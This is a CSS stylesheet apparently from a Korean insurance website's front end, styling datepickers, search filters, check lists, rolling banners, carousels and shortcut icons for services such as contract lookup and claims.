.tabRadio.rowType3 li:last-child { border-radius:0 0 4px 0;}
.tabRadio.rowType3 li:first-child input[type="radio"]:checked + label:after { border-radius:4px 0 0 0; }
.tabRadio.rowType3 li:nth-child(2) input[type="radio"]:checked + label:after { border-radius:0 4px 0 0; }
.tabRadio.rowType3 li:nth-child(3) input[type="radio"]:checked + label:after { border-radius:0 0 0 4px; }
.tabRadio.rowType3 li:last-child input[type="radio"]:checked + label:after { border-radius:0 0 4px 0; }

/*라디오탭 1개일 경우*/
.tabRadio li.only{border-radius:4px !important;}
.tabRadio li.only input[type="radio"]:checked + label:after{border-radius:4px !important;}

/* 달력 input */
.formWrap.date .dash,
.formWrap .dash { display:inline-block; margin:0 1rem; font-size:1.8rem; line-height:4.8rem; color:#000; }
.formBox .unit { font-size:1.8rem; line-height:4.8rem; color:#000;}
.formWrap.date > div { flex:1;}
.formWrap.date > div, .formBox.dateInput { position:relative; }
.formWrap.date > div ~ div,
.formBox.dateInput ~ .formBox.dateInput { margin-left:0;}
.formBox.dateInput > div { width:100%; }
.formBox.dateInput .btnCalendar,
.formBox.dateInput .btn_calendar,
.formWrap.date > div .btn_calendar { position:absolute; top:50%; transform:translateY(-50%); right:1.4rem; width:2rem; height:2rem; border:none; background:url('../img/common/icon_calendar.png') no-repeat; background-size:100%;image-rendering: -webkit-optimize-contrast; display:none }
.formWrap.date.spaceR { padding-right:3rem;}
.formWrap.date > div input {padding:0 1.8rem; width:100%; height:4.8rem; border-radius:0.4rem; border:1px solid #ccc; overflow:hidden; color:#000; font-size:1.8rem; font-weight:400;  background:#fff url('../img/common/icon_calendar.png') no-repeat center right 1.4rem ; background-size:2rem; image-rendering: -webkit-optimize-contrast; }
.formWrap.date > div input::placeholder {font-size:1.8rem; color:#7b7b7b; }
.formWrap.date > div input:focus{ padding:0 1.6rem;}
.formWrap.date > div input.price {padding-right:5.2rem}

.ui-datepicker {
    width: auto;    padding: 1rem 1rem 0; background: #fff; border-radius: 1rem; box-shadow: 0 3px 6px 0 rgb(0 0 0 / 16%);  display: none; }
.ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
    position: absolute;
    top: 2px;
    width: 1.8em;
    height: 1.8em;
    z-index: 999;/* 20220616 수정 */
    display: block; /* 20220616 수정 */
}
.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover {
    top: 1px;
}
.ui-datepicker .ui-datepicker-prev {
    left: 2px;
}
.ui-datepicker .ui-datepicker-next {
    right: 2px;
}
.ui-datepicker .ui-datepicker-prev-hover {
    left: 1px;
}
.ui-datepicker .ui-datepicker-next-hover {
    right: 1px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -0.8rem;
    top: 50%;
    margin-top: 0.4rem;
}
.ui-icon {  width: 2rem;    height: 2rem; font-size: 0;}
.ui-icon,
.ui-widget-content .ui-icon {
    background-image: url("../img/common/icon_set_arrow.png");background-size: 14rem; image-rendering: -webkit-optimize-contrast
}
.ui-icon-circle-triangle-e { background-position: -52px -193px; }
.ui-icon-circle-triangle-w { background-position: -53px -20px; transform:scale(-1)}
.ui-datepicker .ui-datepicker-title {   margin: 0 2.3em;    line-height: 1.8em; text-align: center;font-size: 2rem; color: #000; }
.ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {  width: 45%;}
.ui-datepicker table {  width: 100%;    font-size: 1.6rem;  border-collapse: collapse;  margin: 0 0 .4em;}
.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold;  border: 0; color: #000;}
.ui-datepicker td { border: 0;  padding: 0.4rem;}
.ui-datepicker td span,
.ui-datepicker td a {   display: block; padding: 0.1rem 0.4rem 0.1rem 0.4rem;   text-align: center; text-decoration: none; vertical-align: middle; line-height: 2.4rem;}
/* states and images */
.ui-icon {  width: 2rem;    height: 2rem;}
.ui-datepicker-today {background:#c3e6d8; border-radius: 50%;}
.ui-datepicker-close{padding:5px 10px;border:none;color:#fff;border-radius:5px;background-color:#00915a;margin-bottom:5px;}
.ui-datepicker td.ui-datepicker-today a {}
.ui-datepicker-current-day {background:#00915a;border-radius: 50%;}
.ui-datepicker-other-month{color:#b4b4b4}
thead .ui-datepicker-week-end span,
tbody .ui-datepicker-week-end a.ui-state-default {color:#29b580;}
.ui-state-active {color:#fff}

/* 검색조건 토글 */
.searchInqArea .btnWrap .btn .icon.upDown { margin:-2px 0 0 4px; width:16px; height:16px; background:url('../img/common/icon_arrowdown.png') no-repeat; background-size:100%;}
.searchInqArea .toggleCont { display:none; padding-top:16px; margin-top:16px; border-top:1px solid #e8e8e8;}
.searchInqArea .btnToggle.open .icon.upDown { margin-top:0; transform:rotate(-180deg);}

/* 조건검색 - 타입02 */
.pageTab + .searchInqArea.type02{margin-top:-1px;}
.searchInqArea.type02 .btnWrap .btnToggle{position:relative; margin-bottom:8px; text-align:left; font-size:14px; font-weight:500; color:#222; border:0;}
.searchInqArea.type02 .btnWrap .btnToggle:after{position:absolute; bottom:-8px; left:0; width:100%; height:1px; background:#e8e8e8; content:'';display:block;}
.searchInqArea.type02 .btnWrap .btnToggle.open:after{display:none;}
.searchInqArea.type02 .btnWrap .btnToggle .icon.upDown{float:right; margin-top:10px;}
.searchInqArea.type02 .toggleCont{margin-top:0; padding-top:0; border-top:0;}

/*조건검색 - 타입필터*/
.searchInqArea.typeFillter > .btnWrap.small{position:relative; padding:13px 0; display:flex; justify-content:flex-end; align-items: center;}
.searchInqArea.typeFillter > .btnWrap.small:after{position:absolute; bottom:-1px; left:-16px; content:'';display:block;width:calc(100% + 32px); height:1px; background:#e8e8e8;}
.searchInqArea.typeFillter > .btnWrap.small .fillterTit{line-height:20px; font-size:14px; font-weight:500;}
.searchInqArea.typeFillter > .btnWrap.small .fillterData{position:relative; display:flex; justify-content:flex-end; align-items:center; flex:1; margin-right:2px; text-align:right;}
.searchInqArea.typeFillter > .btnWrap.small .fillterData:after{ content:''; display:none; position:absolute; top:50%; transform: translateY(-50%); right:1px; width:1px;height:8px;background:#ccc; }
.searchInqArea.typeFillter > .btnWrap.small .fillterData span{display:inline-block; line-height:18px; font-size:13px; color:#555555;}
.searchInqArea.typeFillter > .btnWrap.small .fillterData span:first-child{flex:1;}
.searchInqArea.typeFillter > .btnWrap.small .fillterData span + span{position:relative; margin-left:5px; padding-left:4px;}
.searchInqArea.typeFillter > .btnWrap.small .fillterData span + span:before{position:absolute; top:8px; left:-2px;  content:'';display:block;width:3px;height:3px;background:#ccc; border-radius:50%;}
.searchInqArea.typeFillter > .btnWrap.small .btnToggle{position:relative; padding-right:14px; display:inline-block; width:auto; line-height:16px; height:16px; font-size:0; font-weight:500; color:#555; font-weight:500; border:0;}
.searchInqArea.typeFillter > .btnWrap.small .btnToggle .icon.upDown{position:absolute; top:2px; right:0; margin:0 !important; background:url('../img/common/icon_12_arrowdown.png') no-repeat; background-size:100%; width:12px;height:12px;}
.searchInqArea.typeFillter .toggleCont{position:relative; border-top:0; margin-top:0;}

.searchInqArea.typeFillter.shortBorder > .btnWrap.small:after{left:0; width:100%;}

/* .btn.sm */
.btn.sm{min-width:56px; height:40px; line-height:40px; font-size:14px; border-radius:4px;border:0;}
.btn.darkGray{line-height:38px; border:1px solid #60584d; color:#fff; background:#60584d; }
.btn.bgWhite{line-height:38px; border:1px solid #60584d; background:#fff; color:#222; }

/* 카드 캡션 */
.dateTag{margin:40px 0 8px; line-height:18px; font-size:12px; color:#767676;}
/* 카드 캡션 2  */
.updateTxt{position:relative; padding-right:20px; font-size:12px; line-height:18px; color:#767676; }
.updateTxt .infoTxtLink{position:absolute; top:1px; right:0; overflow:hidden; text-indent:-9999px; font-size:0; }
.updateTxt .txt{position:relative; margin-left:5px; padding-left:5px;}
.updateTxt .txt:before{position:absolute; top:50%; left:0; margin-top:-4px; content:'';display:block;width:1px; height:10px; background:#e8e8e8;}

/* infoListWrap */
.infoListWrap .infoListHeader{}
.infoListWrap .infoListContainer ul{display:flex; flex-wrap:wrap; margin-bottom:-4px; padding:16px; border-radius:8px; background-color:#f7f8f9;}
.infoListWrap .infoListContainer ul li{display:flex; margin-bottom:4px; width:50%;}
.infoListWrap .infoListContainer ul li h6{min-width:76px; line-height:20px; font-size:14px; color:#767676; }
.infoListWrap .infoListContainer ul li .txt{display:block; line-height:20px; font-size:14px; font-weight:500; color:#222;}

/* .checkListWrap */
.checkListWrap > ul > li{overflow:hidden; border:1px solid #e8e8e8; border-radius:8px;}
.checkListWrap > ul > li + li{margin-top:8px;}
.checkListWrap .listTopDate { margin-bottom:8px; font-size:14px; color:#222222; font-weight:500;}
.checkListWrap ul li .inpBox input[type="checkbox"] + label{padding-top:0; padding-bottom:0;}
.checkListWrap ul li dt{padding:13px 16px 13px 12px; }
.checkListWrap ul li dt .bname { font-size:0;}
.checkListWrap ul li dt .bname .logo { display:inline-block; width:26px; height:20px; vertical-align:middle; }
.checkListWrap ul li dt .bname .logo img { width:100%;}
.checkListWrap ul li dt .bname > em { display:inline-block; margin:0 4px 0 8px; font-size:15px; font-weight:500; vertical-align:middle; color:#222}
.checkListWrap ul li dt .bname .numRound { vertical-align:middle;}
.checkListWrap ul li dt + dd{border-top:1px solid #e8e8e8;}
.checkListWrap ul li dd{position:relative; padding:16px;}
.checkListWrap ul li dd + dd:before{position:absolute; top:0; left:16px; width:calc(100% - 32px); height:1px; background:#e8e8e8; content:'';display:block;}
.checkListWrap ul li dd.disabled:after { content:''; position:absolute; top:0; left:0; width:100%; height:100%; background:rgba(255,255,255,0.6);}
.checkListWrap ul li dd .inpBox input[type="checkbox"] + label .tit{font-size:14px;}
.checkListWrap ul li dd .inpBox input[type="checkbox"] + label .txt{font-size:13px; color:#767676;}
.checkListWrap ul li dd .inpBox input[type="checkbox"] + label.posTop .txt{font-size:14px; color:#222;}
.checkListWrap ul li dd .inpBox + .formBox { margin-top:8px;}
.checkListWrap ul li dd .statusTxt{text-align:right; line-height:20px; font-size:14px; font-weight:500; color:#222;}
.checkListWrap ul li dd .statusTxt.error{color:#d02d18;}
.checkListWrap ul li dd .total { margin-top:8px; text-align:right;}
.checkListWrap ul li dd .total .price { font-size:13px; color:#555; line-height:24px;}
.checkListWrap ul li dd .total .price > em { display:inline-block; margin:0 2px 0 4px; font-size:16px; font-weight:700; color:#222}
.checkListWrap ul li dd.exceptionWrap{padding-top:12px; border-top:0px;}
.checkListWrap ul li dd.exceptionWrap:before{border-top:1px dashed #e8e8e8; background:transparent;}
.checkListWrap ul li.disabled dt { background:#f7f8f9;}
.checkListWrap ul li.disabled dt .bname > em {margin-right:0; color:#919191;}
.checkListWrap ul li.disabled dt .bname > .error{display:inline-block; font-size:15px; font-weight:500; vertical-align:middle;color:#919191;}
.checkListWrap ul li.disabled dt .inpBox input[type="checkbox"]:disabled + label {line-height:normal; font-size:0;}
.checkListWrap ul li.disabled dt .inpBox input[type="checkbox"]:disabled + label .tit {vertical-align:middle; color:#919191;}
.checkListWrap ul li.disabled dt .inpBox input[type="checkbox"]:disabled + label .error {display: inline-block; line-height: 21px;font-size: 15px;font-weight: 500; color:#919191;}
.checkListWrap ul li dt.cname{line-height:1.5;font-size:15px;font-weight:500;color:#222}
.checkListWrap .banklst.type{padding-bottom:4px}
.checkListWrap > ul > li > .banklst.type{ padding:16px 16px 0 16px;}
.checkListWrap .banklst ul li {border:0;margin:0;overflow:inherit}
.checkListWrap .banklst ul li .date { margin-bottom:8px; font-size:12px; color:#767676;}
.checkListWrap .banklst ul .bInfo { position:relative; display:flex;}
.checkListWrap .banklst ul .bInfo .logo { margin-right:8px; width:32px; height:32px;}
.checkListWrap .banklst ul .bInfo .facility { margin-top:0;}
.checkListWrap .banklst ul .bInfo .txt { flex:1;}
.checkListWrap .banklst ul .bInfo p > span { font-size:12px; color:#767676;}
.checkListWrap .banklst ul .bInfo p > span + span { position:relative; padding-left:6px; margin-left:6px;}
.checkListWrap .banklst ul .bInfo p > span + span:before { content:''; position:absolute; left:0; top:50%; transform:translateY(-50%); width:1px; height:8px; background:#e8e8e8;}
.checkListWrap .banklst ul .bInfo.spaceR .txt .sectTit { padding-right:60px;}
.checkListWrap .banklst .num{display:block;margin-top:2px;color:#767676}
.checkListWrap .banklst .price{margin-top:8px;text-align:right;color:#555}
.checkListWrap .banklst .price .sbtn{margin:-4px 0 0 4px}
.checkListWrap .banklst .price .wo{margin-left:4px;color:#222;font-size:16px;font-weight:700}
.checkListWrap .banklst .cancel{border:0;padding:0;position:absolute;right:8px;top:8px}
.checkListWrap .banklst .cancel .icon{margin:0}
.checkListWrap .infoset{margin-top:18px !important;border-top:1px solid #e8e8e8 !important;border-radius:0}
.checkListWrap .infoset .accordionList{width:auto;margin-left:0}
.checkListWrap .infoset .acc_title{display:flex;justify-content:space-between;height:48px;line-height:48px;padding:0;border-bottom:0;padding-right:26px}
.checkListWrap .infoset .acc_title>b{font-size:14px;color:#555}
.checkListWrap .infoset .acc_title .txt{font-weight:500;color:#222}
.checkListWrap .infoset .acc_title .txt.eor{color:#d02d18}
.checkListWrap .infoset .acc_title:after{width:16px;height:16px;right:0}
/* .checkListWrap .infoset .accContent{position:relative;background-color:#f7f8f9;left:calc(-50vw + 50%);width:100vw;padding:16px  34px;border-bottom:0;margin-bottom:-4px} */
.checkListWrap .infoset .accContent{position:relative;background-color:#f7f8f9;left:-16px;width:calc(100% + 32px);padding:16px;border-bottom:0;}
.checkListWrap .infoset .msslstSet .mlst{font-size:14px}
.checkListWrap .infoset .msslstSet .mlst li{display:flex;justify-content: space-between}
.checkListWrap .infoset .msslstSet .mlst li + li{margin-top:4px}
.checkListWrap .infoset .msslstSet .mlst li span{line-height:20px; color:#767676}
.checkListWrap .infoset .msslstSet .mlst li strong{ text-align:right; line-height:20px; font-weight:500;color:#222}
.checkListWrap .infoset .msslstSet .caubx{margin-top:16px;padding-top:16px;border-top:1px solid #e8e8e8;text-align:center}
.checkListWrap .infoset .msslstSet .caubx .tit{font-weight:500;font-size:15px;color:#222}
.checkListWrap .infoset .msslstSet .caubx .eor{margin-top:4px;color:#d02d18}
.checkListWrap .infoset .msslstSet .caubx .txt { margin-top:4px; font-size:13px; line-height:18px; color:#767676;}
.checkListWrap .infoset .msslstSet .caubx .bulletWrap{margin-top:16px;text-align:left}
.checkListWrap p.topDate{margin-bottom:8px;font-size:12px;color:#919191}


/* 버튼스타일 리스팅 */
.listBtnWrap {}
.listBtnWrap > ul{margin-right:-0.6rem;}
.listBtnWrap > ul:after{content:'';display:block;clear:both;}
.listBtnWrap > ul > li{float:left; margin-right:0.6rem; margin-bottom:0.6rem; width:calc(100% / 3 - 0.6rem); height:8.9rem; border:1px solid #e8e8e8; border-radius:0.8rem;}
.listBtnWrap > ul > li a{display:block; padding:1.6rem 0 1.4rem; width:100%; height:100%; text-align:center;}
.listBtnWrap > ul > li a .listBtnIcon{display:inline-block; width:3.2rem; height:3.2rem; background-repeat: no-repeat; background-size:contain; background-position: center;}
.listBtnWrap > ul > li a .listBtnIcon.lb001{background-image:url('../img/common/icon_mycd_searchinsu_m.png');}
.listBtnWrap > ul > li a .listBtnIcon.lb002{background-image:url('../img/common/icon_mycd_loan_m.png');}
.listBtnWrap > ul > li a .listBtnIcon.lb003{background-image:url('../img/common/icon_mycd_return_m.png');}
.listBtnWrap > ul > li a .listBtnIcon.lb004{background-image:url('../img/common/icon_mycd_searchinsu_m.png');}
.listBtnWrap > ul > li a .listBtnIcon.lb005{background-image:url('../img/common/icon_mycd_loan_m.png');}
.listBtnWrap > ul > li a .listBtnIcon.lb006{background-image:url('../img/common/icon_mycd_return_m.png');}
.listBtnWrap > ul > li a .tit{margin-top:0.6rem; font-size:1.3rem; line-height:1.8rem; color:#555;}

/* rolling banner */
.rolling-banner{position:relative; min-height:48rem;}
.rolling-banner .bx-viewport{height:48rem !important;}
.rolling-banner .slider{position:relative}
.rolling-banner .slider img{width:100%;vertical-align:top;}
/* 2023-01-26 웹접근성 수정*/
.rolling-banner .slider-items a {display:block;position:relative;}
.rolling-banner .slider-items a:after {content:'';display:block;position:absolute;left:1px;top:1px;width:calc(100% - 2px);height:calc(100% - 2px);}
.rolling-banner .slider-items:focus-within a:after {outline:1px dashed #000;}
/* //2023-01-26 웹접근성 수정*/
.rolling-banner .txtArea {position:absolute; left: 0; margin-left: 50%; color: #fff;width: 60rem;margin-top: 9rem;text-align: right;}
.rolling-banner .txtArea strong {font-size: 4.8rem; line-height: 6rem;font-weight:bold; display: block;}
.rolling-banner .txtArea span {font-size: 2rem; line-height: 3.2rem;display: block; margin-top: 1rem; }
.rolling-banner .prevBox { background: #ccc;position: absolute;top:30rem; right:0; width: 10rem; padding: 2rem;}
.rolling-banner .banner-prev{overflow:hidden;position:absolute;top:29rem;left:46%;z-index:1;font-size:0;line-height:0;background:url("../img/common/btn_next.png") no-repeat;transform:translateY(-50%); transform:rotate(180deg);width:2.7rem;height:2.7rem;background-size:2.7rem; margin-left:37.5rem;image-rendering: -webkit-optimize-contrast}
.rolling-banner .banner-next{overflow:hidden;position:absolute;top:29rem;left:50%;z-index:1;font-size:0;line-height:0;background:url("../img/common/btn_next.png") no-repeat;transform:translateY(0);width:2.7rem;height:2.7rem;background-size:2.7rem; margin-left:56.4rem;image-rendering: -webkit-optimize-contrast}
.rolling-banner .bx-controls{position:absolute;top:29rem;left:48%;transform:translateX(-50%); min-width: 19rem; margin-left:48rem}
.rolling-banner .bx-controls-auto{float:right;margin-left:0}
.rolling-banner .bx-controls-auto-item a{display:block;overflow:hidden;width:20px;height:20px;font-size:0;line-height:0}
.rolling-banner .bx-controls-auto-item .active{display:none}
.rolling-banner .bx-controls-auto-item .bx-stop{background:url("../img/common/btn_pause.png") no-repeat;width:2.7rem;height:2.7rem;background-size:2.7rem;image-rendering: -webkit-optimize-contrast}
.rolling-banner .bx-controls-auto-item .bx-start{background:url("../img/common/btn_play.png") no-repeat;width:2.7rem;height:2.7rem;background-size:2.7rem;image-rendering: -webkit-optimize-contrast}
.rolling-banner .bx-pager{float:left;text-align:center}
.rolling-banner .bx-pager .bx-pager-item{display:inline-block;position:relative;margin-left:10px;min-width:3rem;vertical-align:middle}
.rolling-banner .bx-pager .bx-pager-item:first-child{margin-left:0}
.rolling-banner .bx-pager-link{display:block;overflow:hidden;position:relative;margin-top:5px;height:10px;font-size:0;line-height:0}
.rolling-banner .bx-pager-link:before{display:block;position:absolute; top:50%; left:0; width:100%;height:3px;background:#fff;transform:translateY(-50%);content:"";opacity:0.5}
.rolling-banner .bx-pager-link.active:after{display:block;position:absolute; top:50%; left:0; height:3px;background:#fff;animation-name:slider-progress;animation-duration:3.6s;transform:translateY(-50%);content:"";  width: 3rem;}
.rolling-banner .bx-pager-link.active.pause:after{animation-play-state:paused}

/* main */
.favWrap { }
.favWrap .fav {position: relative; margin:-8rem auto; width: 1200px; padding:2.6rem 4rem; background:#fff;box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.15); border-radius: 1rem; z-index: 2; display: flex; flex-direction: row; justify-content: space-between; flex-wrap: nowrap; align-items: center;}
.favWrap .fav .title { display:inline-block; text-align: left; color:#000; margin:0.4rem 0; font-size:2rem; line-height:3rem; font-weight:600; }
.favWrap .fav .txt { margin-top:0.5rem; font-size:1.2rem; color:#7b7b7b; text-align:center;}
.favWrap .fav .listBtnWrap {margin-bottom:2rem}
.favWrap .fav .listBtnWrap > ul{margin-right:-0.6rem;display: flex; justify-content:center;}
.favnWrap .fav .listBtnWrap > ul:after{content:'';display:block;clear:both;}
.favWrap .fav .listBtnWrap > ul > li{float:left; margin-right:0.6rem; margin-bottom:0; width:calc(100% / 6 - 0.6rem); height:8rem; border:none; border-radius:0.8rem;}
.favWrap .fav .listBtnWrap > ul > li a{display:block; padding:0 0 1.5rem; width:100%; height:100%; text-align:center;}
.favWrap .fav .listBtnWrap > ul > li a .icon{display:inline-block;width:7.2rem; height:7.2rem; vertical-align:middle; font-size:0; background-image:url('../img/common/icon_set_mycf_shorcut.png'); background-size:22rem auto; background-repeat:no-repeat;image-rendering: -webkit-optimize-contrast}
.favWrap .fav .listBtnWrap > ul > li a .icon.lb001{background-position:0 0;} /* 보험계약조회 */
.favWrap .fav .listBtnWrap > ul > li a .icon.lb002{background-position:-7.2rem 0;} /* 보험계약대출 */
.favWrap .fav .listBtnWrap > ul > li a .icon.lb003{background-position:-14.4rem 0;} /* 보험금청구 */
.favWrap .fav .listBtnWrap > ul > li a .icon.lb004{background-position:0 -7.2rem;} /* 변액보험관리 */
.favWrap .fav .listBtnWrap > ul > li a .icon.lb005{background-position:-7.2rem -7.2rem;} /* 펀드변경 */
.favWrap .fav .listBtnWrap > ul > li a .icon.lb006{background-position:-14.4rem -7.2rem;} /* 투자리포트 */
.favWrap .fav .listBtnWrap > ul > li a .tit{margin-top:0; font-size:1.8rem; line-height:2.8rem; color:#000;}
.certi_box {width: 24rem;height: 16rem; margin-right:-4.1rem; border-radius: 1rem; display: flex; flex-direction: column; }
.certi_box a {width: 100%; height: 100%; font-size: 1.8rem; line-height: 2.8rem; padding-top:2.8rem; text-align: center;}
.certi_box .certi01 { background: #f1f1f1; border-top-right-radius: 1rem;}
.certi_box .certi02 { background: #fdc300; border-bottom-right-radius: 1rem;}
.certi_box .certi01 i{display:inline-block;width:3.2rem; height:3.2rem; vertical-align:middle; font-size:0; background-image:url('../img/common/icon_certi.png'); background-size:100%;image-rendering: -webkit-optimize-contrast}
.certi_box p {font-size:1.8rem; line-height: 2.8rem; color: #000;font-weight: bold; margin-top: 4rem;padding-right:4rem; padding-left:1rem}
.certi_box span {font-size:1.6rem; line-height: 2.4rem; color: #424242;padding-right:4rem; padding-left:1rem}

.appDown {position:relative; display:block; padding:1.2rem 0 1.2rem 0; font-size:1.4rem; font-weight:600; line-height:1.6rem; border-radius:0.4rem; background:#00915a;color:#fff; text-align: center; max-width:310px; margin: 0 auto;}
.appDown:before{content:''; position:absolute; left:1.2rem; top:0.4rem; width:3.2rem; height:3.2rem; background-repeat:no-repeat; background-size:100%; background-image:url('../img/common/icon_download_white.png');image-rendering: -webkit-optimize-contrast}

/* swipe */
/* 2023-08-14 main swiper 배경색상 수정*/
.swipe-wrap{margin-top:0rem; padding-top:12rem;background:#fff; min-height: 49rem;z-index: 1;}
/* //2023-08-14 main swiper 배경색상 수정*/
.swiper-container{overflow:hidden; position:relative; z-index:1; margin-right:auto; margin-left:auto; padding:0; width:100%;height:100%; list-style:none; margin-top:3rem; max-width: 1200px;}
.swiper-wrapper{display:flex; position:relative; z-index:1; width:100%; height:100%; box-sizing:content-box; transition-property:transform; transform:translate3d(0px, 0, 0)}
.swiper-wrapper .swiper-slide{display:flex; position:relative;  width:33%;max-width:42rem;height:100%; transition-property:transform; flex-shrink:0; align-items:center; justify-content:flex-start; overflow:hidden; padding:0 0 2rem 0; }
.swiper-wrapper .swiper-slide a.on,
/*.swiper-wrapper .swiper-slide a:hover {  box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.16);}*/
.swiper-wrapper .swiper-slide a {display:inline-block; width:38rem; height:25rem;  border-radius: 1rem;  border: solid 1px #e6e6e6;padding:3rem;image-rendering: -webkit-optimize-contrast}/* 2022-02-10 css 수정 */
.swiper-wrapper .swiper-slide a div {position:absolute;right: 5rem; top: 12rem; border-radius: 50%;overflow: hidden;width: 10rem; height: 10rem;border:0}
.swiper-wrapper .swiper-slide span { position: absolute; right:1rem;top:3.5rem}/*2021-12-01 슬라이드 태그 위치 수정*/
.swiper-wrapper .swiper-slide strong {color:#000; font-size: 2.4rem; line-height: 3.6rem; font-weight: bold;}
.swiper-wrapper .swiper-slide p {color:#424242; font-size: 1.8rem; line-height: 2.8rem; margin-top: 1.9rem;}
.swiper-wrapper .swiper-slide img{max-width:100%; max-height:100%; vertical-align:top;width:100%;}
.swiper-wrapper .swiper-slide:only-child{width:100% !important}
.swiper-btn{display:flex; overflow:hidden; position:absolute; top:50%; z-index:10; transform:translateY(-50%); cursor:pointer; align-items:center; justify-content:center}
.swiper-btn:before{display:block; position:absolute; top:0; left:0; z-index:0; width:50px; height:50px; background:#000; content:""; opacity:0.3}
.swiper-btn:hover:before{opacity:0.6}
.swiper-btn:after{display:block; position:relative; z-index:1; width:50px; height:50px; font-size:0; line-height:0}
.swiper-btn.only-pc{display:none}
.swiper-button-prev{right:auto; left:25px}
.swiper-button-prev:after{background:url("../img/common/icon_next_o.png") no-repeat; content:"prev"}
.swiper-button-next{right:25px; left:auto}
.swiper-button-next:after{background:url("../img/common/icon_next_o.png") no-repeat; content:"next"}
.swiper-pagination{margin-top:30px; height:3px; text-align:center; width: 1200px; margin: 0 auto;}
.swiper-pagination-progressbar{position:relative;z-index:1;background:rgba(0,0,0,0.25)}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{position:absolute;top:0;left:0;width:100%;height:100%;background:var(--swiper-pagination-color,var(--swiper-theme-color));background:#000;transform:scale(0);transform-origin:left top}
.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}
.swiper-container-horizontal>.swiper-pagination-progressbar,
.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:0;left:0;width:100%;height:4px}
.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-container-vertical>.swiper-pagination-progressbar{top:0;left:0;width:4px;height:100%}

/*.center {position: relative; margin-top:0rem; width: 100%; padding:0;  border-radius: 1rem; text-align: left; } */
.center {display: flex; width: 1200px; flex-direction:row; margin:10rem auto; justify-content: space-between; }
.center > div {display: flex; flex-direction: column; width: 100%; align-items: flex-start; padding:6rem 5rem; border-radius: 1rem; height: 34.1rem;image-rendering: -webkit-optimize-contrast}
.center > div + div {margin-left:2rem}
.center > div.cbn01 {background-image:url('../img/common/img_sec02_01.png'); background-size: cover;}
.center > div.cbn02 {background-image:url('../img/common/img_sec02_02.png'); background-size: cover;}
.center > div a{ margin-top:4.4rem; font-size: 1.8rem; padding:0 3.8rem; vertical-align: middle;}
.center .tit{margin-top:0; font-size:3.6rem; line-height:6rem; font-weight: bold; color:#fff;}
.center .txt { margin-top:0.5rem; font-size:1.8rem; color:#fff; line-height: 2.8rem;}

/* swipe_라이프스테이지 */
.swipe-wrap.lifeBn{margin-top:0rem; padding-top:0;background:none; min-height: auto;z-index: 1;}
.swipe-wrap.lifeBn .swiper-pagination {margin-top:50px !important}
.swiper-container{overflow:hidden; position:relative; z-index:1; margin-right:auto; margin-left:auto; padding:0; width:100%;height:100%; list-style:none; margin-top:3rem; max-width: 1200px;}
.swiper-wrapper.lifeBn{display:flex; position:relative; z-index:1; width:100%; height:100%; box-sizing:content-box; transition-property:transform; transform:translate3d(0px, 0, 0)}
.swiper-wrapper.lifeBn .swiper-slide{display:flex; width:33%;max-width:28rem;height:100%; transition-property:transform; flex-shrink:0; align-items:flex-start; justify-content:flex-start; overflow:hidden; padding:0 0 2rem 0; flex-direction: column; margin-right: 2rem !important;}
.swiper-wrapper.lifeBn .swiper-slide a.on,
.swiper-wrapper.lifeBn .swiper-slide a:before {background: #fff; }
.swiper-wrapper.lifeBn .swiper-slide a {display:inline-block; width:28rem; height:22rem;  border:0;padding:0;}
.swiper-wrapper.lifeBn .swiper-slide a:focus{outline: 2px solid red; background: #ccc;
    margin: 2px;
    width: calc(100% - 4px);
    padding: 0;}
.swiper-wrapper.lifeBn .swiper-slide a div {position:absolute;left: 0; top: 0;overflow: hidden;width: 28rem; height: 20rem;border:0; border-radius: 0.4rem;}
.swiper-wrapper.lifeBn .swiper-slide p {position:absolute; color:#000; font-size: 2.4rem; line-height: 2.8rem; margin-top: 0; bottom:0}
.swiper-wrapper.lifeBn .swiper-slide p:after{content:''; position:absolute; left:0; top:0.6rem;margin-left:26rem; width:2rem; height:2rem; background-repeat:no-repeat; background-size:100%; background-image:url('../img/common/icon_arrow2.png'); }
.swiper-wrapper.lifeBn .swiper-slide img{max-width:100%; max-height:100%;display:block;vertical-align:top;width:100%;height:calc(100% - 2rem);image-rendering:-webkit-optimize-contrast;background:#DBDFE1;border-radius:4px;}/* 2022-02-10 css 수정*/
.swiper-wrapper.lifeBn .swiper-slide:only-child{width:100% !important}
/* 2022-02-10 css 수정*/
@media only screen and (max-width: 900px) {
    .swiper-wrapper.lifeBn .swiper-slide img{height:calc(100% - 3.6rem);}
}
/* // 2022-02-10 css 수정*/


.swiper-btn{display:flex; overflow:hidden; position:absolute; top:50%; z-index:10; transform:translateY(-50%); cursor:pointer; align-items:center; justify-content:center}
/*.swiper-btn:before{display:block; position:absolute; top:0; left:0; z-index:0; width:50px; height:50px; background:#000; content:""; opacity:0.3}*/
/* .swiper-btn:hover:before{opacity:0.6}*/
.swiper-btn:after{display:block; position:relative; z-index:1; width:50px; height:50px; font-size:0; line-height:0}
.swiper-btn.only-pc{display:none}
.swiper-button-prev{right:auto; left:25px}
.swiper-button-prev:after{background:url("../img/common/icon_next_o.png") no-repeat; content:"prev"}
.swiper-button-next{right:25px; left:auto}
.swiper-button-next:after{background:url("../img/common/icon_next_o.png") no-repeat; content:"next"}
.swiper-pagination{height:3px; text-align:center; width: 1200px; margin: 1rem auto;}
.swiper-pagination-progressbar{position:relative;z-index:1;background:rgba(0,0,0,0.25)}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{position:absolute;top:0;left:0;width:100%;height:100%;background:var(--swiper-pagination-color,var(--swiper-theme-color));background:#000;transform:scale(0);transform-origin:left top}
